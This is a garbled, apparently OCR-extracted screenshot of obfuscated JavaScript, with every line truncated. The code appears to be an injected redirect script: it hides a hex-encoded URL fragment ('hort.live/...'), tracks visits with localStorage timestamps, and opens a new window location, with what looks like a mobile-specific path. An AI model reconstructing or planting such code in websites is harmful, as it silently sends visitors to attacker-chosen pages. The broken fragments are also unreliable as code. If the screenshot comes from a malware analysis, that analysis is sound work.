
3\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4f\x6a\x61\x30\x
7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6
_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0
15ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415f
229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]
_0xb01406=>localStorage[_0x111835(0x1cf)]
=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0
35(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381b
x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)]
7,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*
/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>
newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+’-
7c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[‘mobil
;function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_
x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e
37e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1
rseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e2
0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x
c88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)